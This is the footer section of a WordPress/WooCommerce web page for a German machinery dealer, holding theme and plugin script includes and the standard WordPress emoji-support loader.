<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.min.js?ver=2.10.4" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.carousel.min.js?ver=2.10.4" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.swipe.min.js?ver=2.10.4" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.tile.min.js?ver=2.10.4" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/libs/cycle2/jquery.cycle2.video.min.js?ver=2.10.4" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/script.js?ver=2.10.4" id="cyclone-template-script-dark-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/script.js?ver=2.10.4" id="cyclone-template-script-galleria-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/script.js?ver=2.10.4" id="cyclone-template-script-thumbnails-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/js/client.js?ver=2.10.4" id="cyclone-client-js"></script>
<script type="text/javascript" id="jquery-migrate-deprecation-notices-js-extra">
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https://toth-maschinenhandel.de/wp-admin/admin-ajax.php","report_nonce":"00330eb1df","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"","single_instance_log":"1"};
//# sourceURL=jquery-migrate-deprecation-notices-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="jquery-migrate-deprecation-notices-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/bootstrap-min.js?ver=4.10.21" id="bootstrap-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/plugins-min.js?ver=4.10.21" id="virtue_plugins-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-sticky-min.js?ver=4.10.21" id="kadence-sticky-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/magnific-popup-min.js?ver=4.10.21" id="magnific-popup-js"></script>
<script type="text/javascript" id="virtue_lightbox-js-extra">
/* <![CDATA[ */
var virtue_lightbox = {"loading":"Wird geladen\u00a0\u2026","of":"%curr% von %total%","error":"Das Bild konnte nicht geladen werden."};
//# sourceURL=virtue_lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/virtue_lightbox-min.js?ver=4.10.21" id="virtue_lightbox-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="virtue_main-js-extra">
/* <![CDATA[ */
var virtue_js = {"totop":"To Top"};
//# sourceURL=virtue_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/main-min.js?ver=4.10.21" id="virtue_main-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/min/kt-add-to-cart-variation-min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="kt-wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-release.min.js?ver=055f13bd087b60eef305fb1e55f2aa61"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://toth-maschinenhandel.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>